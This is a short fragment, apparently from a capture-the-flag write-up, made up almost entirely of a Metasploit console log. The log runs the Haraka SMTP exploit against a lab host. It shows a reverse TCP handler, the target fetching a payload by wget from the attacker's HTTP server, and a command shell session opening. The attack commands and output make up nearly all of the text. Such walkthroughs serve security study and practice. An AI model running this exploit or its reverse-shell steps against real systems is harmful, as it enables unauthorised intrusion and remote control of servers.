 msf5 exploit(linux/smtp/haraka) > run
[*] Started reverse TCP handler on 10.10.16.4:4444
[*] Exploiting...
[*] Using URL: http://0.0.0.0:8080/O3iouSuSMg
[*] Local IP: http://10.0.2.15:8080/O3iouSuSMg
[*] Sending mail to target server...
[*] Client 10.10.10.113 (Wget/1.18 (linux-gnu)) requested /O3iouSuSMg
[*] Sending payload to 10.10.10.113 (Wget/1.18 (linux-gnu))
[*] Sending stage (38 bytes) to 10.10.10.113
[*] Command shell session 3 opened (10.10.16.4:4444 -> 10.10.10.113:58100) at 2020-08-06 21:31:22 -0300
[-] Exploit aborted due to failure: unknown: Module exited abnormally
[*] Server stopped.
[*] Exploit completed, but no session was created.
msf5 exploit(linux/smtp/haraka) > sessions
Active sessions
===============
  Id  Name  Type             Information  Connection
  --  ----  ----             -----------  ----------
  3         shell x64/linux               10.10.16.4:4444 -> 10.10.10.113:58100 (10.10.10.113)
msf5 exploit(linux/smtp/haraka) >